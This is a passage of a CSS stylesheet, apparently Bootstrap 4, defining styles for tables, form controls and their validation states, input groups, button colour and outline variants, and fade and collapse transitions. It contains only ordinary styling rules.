.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
 background-color:rgba(0,0,0,.075)
}
.table .thead-dark th {
 color:#fff;
 background-color:#212529;
 border-color:#32383e
}
.table .thead-light th {
 color:#495057;
 background-color:#e9ecef;
 border-color:#dee2e6
}
.table-dark {
 color:#fff;
 background-color:#212529
}
.table-dark td,
.table-dark th,
.table-dark thead th {
 border-color:#32383e
}
.table-dark.table-bordered {
 border:0
}
.table-dark.table-striped tbody tr:nth-of-type(odd) {
 background-color:rgba(255,255,255,.05)
}
.table-dark.table-hover tbody tr:hover {
 background-color:rgba(255,255,255,.075)
}
@media(max-width:575.98px) {
 .table-responsive-sm {
  display:block;
  width:100%;
  overflow-x:auto;
  -webkit-overflow-scrolling:touch;
  -ms-overflow-style:-ms-autohiding-scrollbar
 }
 .table-responsive-sm>.table-bordered {
  border:0
 }
}
@media(max-width:767.98px) {
 .table-responsive-md {
  display:block;
  width:100%;
  overflow-x:auto;
  -webkit-overflow-scrolling:touch;
  -ms-overflow-style:-ms-autohiding-scrollbar
 }
 .table-responsive-md>.table-bordered {
  border:0
 }
}
@media(max-width:991.98px) {
 .table-responsive-lg {
  display:block;
  width:100%;
  overflow-x:auto;
  -webkit-overflow-scrolling:touch;
  -ms-overflow-style:-ms-autohiding-scrollbar
 }
 .table-responsive-lg>.table-bordered {
  border:0
 }
}
@media(max-width:1199.98px) {
 .table-responsive-xl {
  display:block;
  width:100%;
  overflow-x:auto;
  -webkit-overflow-scrolling:touch;
  -ms-overflow-style:-ms-autohiding-scrollbar
 }
 .table-responsive-xl>.table-bordered {
  border:0
 }
}
.table-responsive {
 display:block;
 width:100%;
 overflow-x:auto;
 -webkit-overflow-scrolling:touch;
 -ms-overflow-style:-ms-autohiding-scrollbar
}
.table-responsive>.table-bordered {
 border:0
}
.form-control {
 display:block;
 width:100%;
 padding:.375rem .75rem;
 font-size:1rem;
 line-height:1.5;
 color:#495057;
 background-color:#fff;
 background-clip:padding-box;
 border:1px solid #ced4da;
 border-radius:.25rem;
 transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out
}
@media screen and (prefers-reduced-motion:reduce) {
 .form-control {
  transition:none
 }
}
.form-control::-ms-expand {
 background-color:transparent;
 border:0
}
.form-control:focus {
 color:#495057;
 background-color:#fff;
 border-color:#80bdff;
 outline:0;
 box-shadow:0 0 0 .2rem rgba(0,123,255,.25)
}
.form-control::-webkit-input-placeholder {
 color:#6c757d;
 opacity:1
}
.form-control::-moz-placeholder {
 color:#6c757d;
 opacity:1
}
.form-control:-ms-input-placeholder {
 color:#6c757d;
 opacity:1
}
.form-control::-ms-input-placeholder {
 color:#6c757d;
 opacity:1
}
.form-control::placeholder {
 color:#6c757d;
 opacity:1
}
.form-control:disabled,
.form-control[readonly] {
 background-color:#e9ecef;
 opacity:1
}
select.form-control:not([size]):not([multiple]) {
 height:calc(2.25rem + 2px)
}
select.form-control:focus::-ms-value {
 color:#495057;
 background-color:#fff
}
.form-control-file,
.form-control-range {
 display:block;
 width:100%
}
.col-form-label {
 padding-top:calc(.375rem + 1px);
 padding-bottom:calc(.375rem + 1px);
 margin-bottom:0;
 font-size:inherit;
 line-height:1.5
}
.col-form-label-lg {
 padding-top:calc(.5rem + 1px);
 padding-bottom:calc(.5rem + 1px);
 font-size:1.25rem;
 line-height:1.5
}
.col-form-label-sm {
 padding-top:calc(.25rem + 1px);
 padding-bottom:calc(.25rem + 1px);
 font-size:.875rem;
 line-height:1.5
}
.form-control-plaintext {
 display:block;
 width:100%;
 padding-top:.375rem;
 padding-bottom:.375rem;
 margin-bottom:0;
 line-height:1.5;
 color:#212529;
 background-color:transparent;
 border:solid transparent;
 border-width:1px 0
}
.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm,
.input-group-lg>.form-control-plaintext.form-control,
.input-group-lg>.input-group-append>.form-control-plaintext.btn,
.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,
.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,
.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,
.input-group-sm>.form-control-plaintext.form-control,
.input-group-sm>.input-group-append>.form-control-plaintext.btn,
.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,
.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,
.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text {
 padding-right:0;
 padding-left:0
}
.form-control-sm,
.input-group-sm>.form-control,
.input-group-sm>.input-group-append>.btn,
.input-group-sm>.input-group-append>.input-group-text,
.input-group-sm>.input-group-prepend>.btn,
.input-group-sm>.input-group-prepend>.input-group-text {
 padding:.25rem .5rem;
 font-size:.875rem;
 line-height:1.5;
 border-radius:.2rem
}
.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),
.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),
.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),
.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),
.input-group-sm>select.form-control:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
 height:calc(1.8125rem + 2px)
}
.form-control-lg,
.input-group-lg>.form-control,
.input-group-lg>.input-group-append>.btn,
.input-group-lg>.input-group-append>.input-group-text,
.input-group-lg>.input-group-prepend>.btn,
.input-group-lg>.input-group-prepend>.input-group-text {
 padding:.5rem 1rem;
 font-size:1.25rem;
 line-height:1.5;
 border-radius:.3rem
}
.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),
.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),
.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),
.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),
.input-group-lg>select.form-control:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
 height:calc(2.875rem + 2px)
}
.form-group {
 margin-bottom:1rem
}
.form-text {
 display:block;
 margin-top:.25rem
}
.form-row {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap;
 margin-right:-5px;
 margin-left:-5px
}
.form-row>.col,
.form-row>[class*=col-] {
 padding-right:5px;
 padding-left:5px
}
.form-check {
 position:relative;
 display:block;
 padding-left:1.25rem
}
.form-check-input {
 position:absolute;
 margin-top:.3rem;
 margin-left:-1.25rem
}
.form-check-input:disabled~.form-check-label {
 color:#6c757d
}
.form-check-label {
 margin-bottom:0
}
.form-check-inline {
 display:-ms-inline-flexbox;
 display:inline-flex;
 -ms-flex-align:center;
 align-items:center;
 padding-left:0;
 margin-right:.75rem
}
.form-check-inline .form-check-input {
 position:static;
 margin-top:0;
 margin-right:.3125rem;
 margin-left:0
}
.valid-feedback {
 display:none;
 width:100%;
 margin-top:.25rem;
 font-size:80%;
 color:#28a745
}
.valid-tooltip {
 position:absolute;
 top:100%;
 z-index:5;
 display:none;
 max-width:100%;
 padding:.5rem;
 margin-top:.1rem;
 font-size:.875rem;
 line-height:1;
 color:#fff;
 background-color:rgba(40,167,69,.8);
 border-radius:.2rem
}
.custom-select.is-valid,
.form-control.is-valid,
.was-validated .custom-select:valid,
.was-validated .form-control:valid {
 border-color:#28a745
}
.custom-select.is-valid:focus,
.form-control.is-valid:focus,
.was-validated .custom-select:valid:focus,
.was-validated .form-control:valid:focus {
 border-color:#28a745;
 box-shadow:0 0 0 .2rem rgba(40,167,69,.25)
}
.custom-select.is-valid~.valid-feedback,
.custom-select.is-valid~.valid-tooltip,
.form-control.is-valid~.valid-feedback,
.form-control.is-valid~.valid-tooltip,
.was-validated .custom-select:valid~.valid-feedback,
.was-validated .custom-select:valid~.valid-tooltip,
.was-validated .form-control:valid~.valid-feedback,
.was-validated .form-control:valid~.valid-tooltip {
 display:block
}
.form-control-file.is-valid~.valid-feedback,
.form-control-file.is-valid~.valid-tooltip,
.was-validated .form-control-file:valid~.valid-feedback,
.was-validated .form-control-file:valid~.valid-tooltip {
 display:block
}
.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
 color:#28a745
}
.form-check-input.is-valid~.valid-feedback,
.form-check-input.is-valid~.valid-tooltip,
.was-validated .form-check-input:valid~.valid-feedback,
.was-validated .form-check-input:valid~.valid-tooltip {
 display:block
}
.custom-control-input.is-valid~.custom-control-label,
.was-validated .custom-control-input:valid~.custom-control-label {
 color:#28a745
}
.custom-control-input.is-valid~.custom-control-label::before,
.was-validated .custom-control-input:valid~.custom-control-label::before {
 background-color:#71dd8a
}
.custom-control-input.is-valid~.valid-feedback,
.custom-control-input.is-valid~.valid-tooltip,
.was-validated .custom-control-input:valid~.valid-feedback,
.was-validated .custom-control-input:valid~.valid-tooltip {
 display:block
}
.custom-control-input.is-valid:checked~.custom-control-label::before,
.was-validated .custom-control-input:valid:checked~.custom-control-label::before {
 background-color:#34ce57
}
.custom-control-input.is-valid:focus~.custom-control-label::before,
.was-validated .custom-control-input:valid:focus~.custom-control-label::before {
 box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)
}
.custom-file-input.is-valid~.custom-file-label,
.was-validated .custom-file-input:valid~.custom-file-label {
 border-color:#28a745
}
.custom-file-input.is-valid~.custom-file-label::before,
.was-validated .custom-file-input:valid~.custom-file-label::before {
 border-color:inherit
}
.custom-file-input.is-valid~.valid-feedback,
.custom-file-input.is-valid~.valid-tooltip,
.was-validated .custom-file-input:valid~.valid-feedback,
.was-validated .custom-file-input:valid~.valid-tooltip {
 display:block
}
.custom-file-input.is-valid:focus~.custom-file-label,
.was-validated .custom-file-input:valid:focus~.custom-file-label {
 box-shadow:0 0 0 .2rem rgba(40,167,69,.25)
}
.invalid-feedback {
 display:none;
 width:100%;
 margin-top:.25rem;
 font-size:80%;
 color:#dc3545
}
.invalid-tooltip {
 position:absolute;
 top:100%;
 z-index:5;
 display:none;
 max-width:100%;
 padding:.5rem;
 margin-top:.1rem;
 font-size:.875rem;
 line-height:1;
 color:#fff;
 background-color:rgba(220,53,69,.8);
 border-radius:.2rem
}
.custom-select.is-invalid,
.form-control.is-invalid,
.was-validated .custom-select:invalid,
.was-validated .form-control:invalid {
 border-color:#dc3545
}
.custom-select.is-invalid:focus,
.form-control.is-invalid:focus,
.was-validated .custom-select:invalid:focus,
.was-validated .form-control:invalid:focus {
 border-color:#dc3545;
 box-shadow:0 0 0 .2rem rgba(220,53,69,.25)
}
.custom-select.is-invalid~.invalid-feedback,
.custom-select.is-invalid~.invalid-tooltip,
.form-control.is-invalid~.invalid-feedback,
.form-control.is-invalid~.invalid-tooltip,
.was-validated .custom-select:invalid~.invalid-feedback,
.was-validated .custom-select:invalid~.invalid-tooltip,
.was-validated .form-control:invalid~.invalid-feedback,
.was-validated .form-control:invalid~.invalid-tooltip {
 display:block
}
.form-control-file.is-invalid~.invalid-feedback,
.form-control-file.is-invalid~.invalid-tooltip,
.was-validated .form-control-file:invalid~.invalid-feedback,
.was-validated .form-control-file:invalid~.invalid-tooltip {
 display:block
}
.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
 color:#dc3545
}
.form-check-input.is-invalid~.invalid-feedback,
.form-check-input.is-invalid~.invalid-tooltip,
.was-validated .form-check-input:invalid~.invalid-feedback,
.was-validated .form-check-input:invalid~.invalid-tooltip {
 display:block
}
.custom-control-input.is-invalid~.custom-control-label,
.was-validated .custom-control-input:invalid~.custom-control-label {
 color:#dc3545
}
.custom-control-input.is-invalid~.custom-control-label::before,
.was-validated .custom-control-input:invalid~.custom-control-label::before {
 background-color:#efa2a9
}
.custom-control-input.is-invalid~.invalid-feedback,
.custom-control-input.is-invalid~.invalid-tooltip,
.was-validated .custom-control-input:invalid~.invalid-feedback,
.was-validated .custom-control-input:invalid~.invalid-tooltip {
 display:block
}
.custom-control-input.is-invalid:checked~.custom-control-label::before,
.was-validated .custom-control-input:invalid:checked~.custom-control-label::before {
 background-color:#e4606d
}
.custom-control-input.is-invalid:focus~.custom-control-label::before,
.was-validated .custom-control-input:invalid:focus~.custom-control-label::before {
 box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)
}
.custom-file-input.is-invalid~.custom-file-label,
.was-validated .custom-file-input:invalid~.custom-file-label {
 border-color:#dc3545
}
.custom-file-input.is-invalid~.custom-file-label::before,
.was-validated .custom-file-input:invalid~.custom-file-label::before {
 border-color:inherit
}
.custom-file-input.is-invalid~.invalid-feedback,
.custom-file-input.is-invalid~.invalid-tooltip,
.was-validated .custom-file-input:invalid~.invalid-feedback,
.was-validated .custom-file-input:invalid~.invalid-tooltip {
 display:block
}
.custom-file-input.is-invalid:focus~.custom-file-label,
.was-validated .custom-file-input:invalid:focus~.custom-file-label {
 box-shadow:0 0 0 .2rem rgba(220,53,69,.25)
}
.form-inline {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-flow:row wrap;
 flex-flow:row wrap;
 -ms-flex-align:center;
 align-items:center
}
.form-inline .form-check {
 width:100%
}
@media(min-width:576px) {
 .form-inline label {
  display:-ms-flexbox;
  display:flex;
  -ms-flex-align:center;
  align-items:center;
  -ms-flex-pack:center;
  justify-content:center;
  margin-bottom:0
 }
 .form-inline .form-group {
  display:-ms-flexbox;
  display:flex;
  -ms-flex:0 0 auto;
  flex:0 0 auto;
  -ms-flex-flow:row wrap;
  flex-flow:row wrap;
  -ms-flex-align:center;
  align-items:center;
  margin-bottom:0
 }
 .form-inline .form-control {
  display:inline-block;
  width:auto;
  vertical-align:middle
 }
 .form-inline .form-control-plaintext {
  display:inline-block
 }
 .form-inline .custom-select,
 .form-inline .input-group {
  width:auto
 }
 .form-inline .form-check {
  display:-ms-flexbox;
  display:flex;
  -ms-flex-align:center;
  align-items:center;
  -ms-flex-pack:center;
  justify-content:center;
  width:auto;
  padding-left:0
 }
 .form-inline .form-check-input {
  position:relative;
  margin-top:0;
  margin-right:.25rem;
  margin-left:0
 }
 .form-inline .custom-control {
  -ms-flex-align:center;
  align-items:center;
  -ms-flex-pack:center;
  justify-content:center
 }
 .form-inline .custom-control-label {
  margin-bottom:0
 }
}
.btn {
 display:inline-block;
 font-weight:400;
 text-align:center;
 white-space:nowrap;
 vertical-align:middle;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 border:1px solid transparent;
 padding:.375rem .75rem;
 font-size:1rem;
 line-height:1.5;
 border-radius:.25rem;
 transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
}
@media screen and (prefers-reduced-motion:reduce) {
 .btn {
  transition:none
 }
}
.btn:focus,
.btn:hover {
 text-decoration:none
}
.btn.focus,
.btn:focus {
 outline:0;
 box-shadow:0 0 0 .2rem rgba(0,123,255,.25)
}
.btn.disabled,
.btn:disabled {
 opacity:.65
}
.btn:not(:disabled):not(.disabled) {
 cursor:pointer
}
.btn:not(:disabled):not(.disabled).active,
.btn:not(:disabled):not(.disabled):active {
 background-image:none
}
a.btn.disabled,
fieldset:disabled a.btn {
 pointer-events:none
}
.btn-primary {
 color:#fff;
 background-color:#007bff;
 border-color:#007bff
}
.btn-primary:hover {
 color:#fff;
 background-color:#0069d9;
 border-color:#0062cc
}
.btn-primary.focus,
.btn-primary:focus {
 box-shadow:0 0 0 .2rem rgba(0,123,255,.5)
}
.btn-primary.disabled,
.btn-primary:disabled {
 color:#fff;
 background-color:#007bff;
 border-color:#007bff
}
.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
 color:#fff;
 background-color:#0062cc;
 border-color:#005cbf
}
.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(0,123,255,.5)
}
.btn-secondary {
 color:#fff;
 background-color:#6c757d;
 border-color:#6c757d
}
.btn-secondary:hover {
 color:#fff;
 background-color:#5a6268;
 border-color:#545b62
}
.btn-secondary.focus,
.btn-secondary:focus {
 box-shadow:0 0 0 .2rem rgba(108,117,125,.5)
}
.btn-secondary.disabled,
.btn-secondary:disabled {
 color:#fff;
 background-color:#6c757d;
 border-color:#6c757d
}
.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
 color:#fff;
 background-color:#545b62;
 border-color:#4e555b
}
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(108,117,125,.5)
}
.btn-success {
 color:#fff;
 background-color:#28a745;
 border-color:#28a745
}
.btn-success:hover {
 color:#fff;
 background-color:#218838;
 border-color:#1e7e34
}
.btn-success.focus,
.btn-success:focus {
 box-shadow:0 0 0 .2rem rgba(40,167,69,.5)
}
.btn-success.disabled,
.btn-success:disabled {
 color:#fff;
 background-color:#28a745;
 border-color:#28a745
}
.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show>.btn-success.dropdown-toggle {
 color:#fff;
 background-color:#1e7e34;
 border-color:#1c7430
}
.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-success.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(40,167,69,.5)
}
.btn-info {
 color:#fff;
 background-color:#17a2b8;
 border-color:#17a2b8
}
.btn-info:hover {
 color:#fff;
 background-color:#138496;
 border-color:#117a8b
}
.btn-info.focus,
.btn-info:focus {
 box-shadow:0 0 0 .2rem rgba(23,162,184,.5)
}
.btn-info.disabled,
.btn-info:disabled {
 color:#fff;
 background-color:#17a2b8;
 border-color:#17a2b8
}
.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show>.btn-info.dropdown-toggle {
 color:#fff;
 background-color:#117a8b;
 border-color:#10707f
}
.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-info.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(23,162,184,.5)
}
.btn-warning {
 color:#212529;
 background-color:#ffc107;
 border-color:#ffc107
}
.btn-warning:hover {
 color:#212529;
 background-color:#e0a800;
 border-color:#d39e00
}
.btn-warning.focus,
.btn-warning:focus {
 box-shadow:0 0 0 .2rem rgba(255,193,7,.5)
}
.btn-warning.disabled,
.btn-warning:disabled {
 color:#212529;
 background-color:#ffc107;
 border-color:#ffc107
}
.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show>.btn-warning.dropdown-toggle {
 color:#212529;
 background-color:#d39e00;
 border-color:#c69500
}
.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-warning.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(255,193,7,.5)
}
.btn-danger {
 color:#fff;
 background-color:#dc3545;
 border-color:#dc3545
}
.btn-danger:hover {
 color:#fff;
 background-color:#c82333;
 border-color:#bd2130
}
.btn-danger.focus,
.btn-danger:focus {
 box-shadow:0 0 0 .2rem rgba(220,53,69,.5)
}
.btn-danger.disabled,
.btn-danger:disabled {
 color:#fff;
 background-color:#dc3545;
 border-color:#dc3545
}
.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show>.btn-danger.dropdown-toggle {
 color:#fff;
 background-color:#bd2130;
 border-color:#b21f2d
}
.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-danger.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(220,53,69,.5)
}
.btn-light {
 color:#212529;
 background-color:#f8f9fa;
 border-color:#f8f9fa
}
.btn-light:hover {
 color:#212529;
 background-color:#e2e6ea;
 border-color:#dae0e5
}
.btn-light.focus,
.btn-light:focus {
 box-shadow:0 0 0 .2rem rgba(248,249,250,.5)
}
.btn-light.disabled,
.btn-light:disabled {
 color:#212529;
 background-color:#f8f9fa;
 border-color:#f8f9fa
}
.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show>.btn-light.dropdown-toggle {
 color:#212529;
 background-color:#dae0e5;
 border-color:#d3d9df
}
.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-light.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(248,249,250,.5)
}
.btn-dark {
 color:#fff;
 background-color:#343a40;
 border-color:#343a40
}
.btn-dark:hover {
 color:#fff;
 background-color:#23272b;
 border-color:#1d2124
}
.btn-dark.focus,
.btn-dark:focus {
 box-shadow:0 0 0 .2rem rgba(52,58,64,.5)
}
.btn-dark.disabled,
.btn-dark:disabled {
 color:#fff;
 background-color:#343a40;
 border-color:#343a40
}
.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show>.btn-dark.dropdown-toggle {
 color:#fff;
 background-color:#1d2124;
 border-color:#171a1d
}
.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-dark.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(52,58,64,.5)
}
.btn-outline-primary {
 color:#007bff;
 background-color:transparent;
 background-image:none;
 border-color:#007bff
}
.btn-outline-primary:hover {
 color:#fff;
 background-color:#007bff;
 border-color:#007bff
}
.btn-outline-primary.focus,
.btn-outline-primary:focus {
 box-shadow:0 0 0 .2rem rgba(0,123,255,.5)
}
.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
 color:#007bff;
 background-color:transparent
}
.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.show>.btn-outline-primary.dropdown-toggle {
 color:#fff;
 background-color:#007bff;
 border-color:#007bff
}
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-primary.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(0,123,255,.5)
}
.btn-outline-secondary {
 color:#6c757d;
 background-color:transparent;
 background-image:none;
 border-color:#6c757d
}
.btn-outline-secondary:hover {
 color:#fff;
 background-color:#6c757d;
 border-color:#6c757d
}
.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
 box-shadow:0 0 0 .2rem rgba(108,117,125,.5)
}
.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
 color:#6c757d;
 background-color:transparent
}
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show>.btn-outline-secondary.dropdown-toggle {
 color:#fff;
 background-color:#6c757d;
 border-color:#6c757d
}
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-secondary.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(108,117,125,.5)
}
.btn-outline-success {
 color:#28a745;
 background-color:transparent;
 background-image:none;
 border-color:#28a745
}
.btn-outline-success:hover {
 color:#fff;
 background-color:#28a745;
 border-color:#28a745
}
.btn-outline-success.focus,
.btn-outline-success:focus {
 box-shadow:0 0 0 .2rem rgba(40,167,69,.5)
}
.btn-outline-success.disabled,
.btn-outline-success:disabled {
 color:#28a745;
 background-color:transparent
}
.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show>.btn-outline-success.dropdown-toggle {
 color:#fff;
 background-color:#28a745;
 border-color:#28a745
}
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-success.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(40,167,69,.5)
}
.btn-outline-info {
 color:#17a2b8;
 background-color:transparent;
 background-image:none;
 border-color:#17a2b8
}
.btn-outline-info:hover {
 color:#fff;
 background-color:#17a2b8;
 border-color:#17a2b8
}
.btn-outline-info.focus,
.btn-outline-info:focus {
 box-shadow:0 0 0 .2rem rgba(23,162,184,.5)
}
.btn-outline-info.disabled,
.btn-outline-info:disabled {
 color:#17a2b8;
 background-color:transparent
}
.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show>.btn-outline-info.dropdown-toggle {
 color:#fff;
 background-color:#17a2b8;
 border-color:#17a2b8
}
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-info.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(23,162,184,.5)
}
.btn-outline-warning {
 color:#ffc107;
 background-color:transparent;
 background-image:none;
 border-color:#ffc107
}
.btn-outline-warning:hover {
 color:#212529;
 background-color:#ffc107;
 border-color:#ffc107
}
.btn-outline-warning.focus,
.btn-outline-warning:focus {
 box-shadow:0 0 0 .2rem rgba(255,193,7,.5)
}
.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
 color:#ffc107;
 background-color:transparent
}
.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.show>.btn-outline-warning.dropdown-toggle {
 color:#212529;
 background-color:#ffc107;
 border-color:#ffc107
}
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-warning.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(255,193,7,.5)
}
.btn-outline-danger {
 color:#dc3545;
 background-color:transparent;
 background-image:none;
 border-color:#dc3545
}
.btn-outline-danger:hover {
 color:#fff;
 background-color:#dc3545;
 border-color:#dc3545
}
.btn-outline-danger.focus,
.btn-outline-danger:focus {
 box-shadow:0 0 0 .2rem rgba(220,53,69,.5)
}
.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
 color:#dc3545;
 background-color:transparent
}
.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show>.btn-outline-danger.dropdown-toggle {
 color:#fff;
 background-color:#dc3545;
 border-color:#dc3545
}
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-danger.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(220,53,69,.5)
}
.btn-outline-light {
 color:#f8f9fa;
 background-color:transparent;
 background-image:none;
 border-color:#f8f9fa
}
.btn-outline-light:hover {
 color:#212529;
 background-color:#f8f9fa;
 border-color:#f8f9fa
}
.btn-outline-light.focus,
.btn-outline-light:focus {
 box-shadow:0 0 0 .2rem rgba(248,249,250,.5)
}
.btn-outline-light.disabled,
.btn-outline-light:disabled {
 color:#f8f9fa;
 background-color:transparent
}
.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show>.btn-outline-light.dropdown-toggle {
 color:#212529;
 background-color:#f8f9fa;
 border-color:#f8f9fa
}
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-light.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(248,249,250,.5)
}
.btn-outline-dark {
 color:#343a40;
 background-color:transparent;
 background-image:none;
 border-color:#343a40
}
.btn-outline-dark:hover {
 color:#fff;
 background-color:#343a40;
 border-color:#343a40
}
.btn-outline-dark.focus,
.btn-outline-dark:focus {
 box-shadow:0 0 0 .2rem rgba(52,58,64,.5)
}
.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
 color:#343a40;
 background-color:transparent
}
.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show>.btn-outline-dark.dropdown-toggle {
 color:#fff;
 background-color:#343a40;
 border-color:#343a40
}
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-dark.dropdown-toggle:focus {
 box-shadow:0 0 0 .2rem rgba(52,58,64,.5)
}
.btn-link {
 font-weight:400;
 color:#007bff;
 background-color:transparent
}
.btn-link:hover {
 color:#0056b3;
 text-decoration:underline;
 background-color:transparent;
 border-color:transparent
}
.btn-link.focus,
.btn-link:focus {
 text-decoration:underline;
 border-color:transparent;
 box-shadow:none
}
.btn-link.disabled,
.btn-link:disabled {
 color:#6c757d;
 pointer-events:none
}
.btn-group-lg>.btn,
.btn-lg {
 padding:.5rem 1rem;
 font-size:1.25rem;
 line-height:1.5;
 border-radius:.3rem
}
.btn-group-sm>.btn,
.btn-sm {
 padding:.25rem .5rem;
 font-size:.875rem;
 line-height:1.5;
 border-radius:.2rem
}
.btn-block {
 display:block;
 width:100%
}
.btn-block+.btn-block {
 margin-top:.5rem
}
input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
 width:100%
}
.fade {
 transition:opacity .15s linear
}
@media screen and (prefers-reduced-motion:reduce) {
 .fade {
  transition:none
 }
}
.fade:not(.show) {
 opacity:0
}
.collapse:not(.show) {
 display:none
}
.collapsing {
 position:relative;
 height:0;
 overflow:hidden;
 transition:height .35s ease
}
@media screen and (prefers-reduced-motion:reduce) {
 .collapsing {
  transition:none
 }
}
.dropdown,
.dropleft,
.dropright,
.dropup {
 position:relative
}
.dropdown-toggle::after {
 display:inline-block;
 width:0;
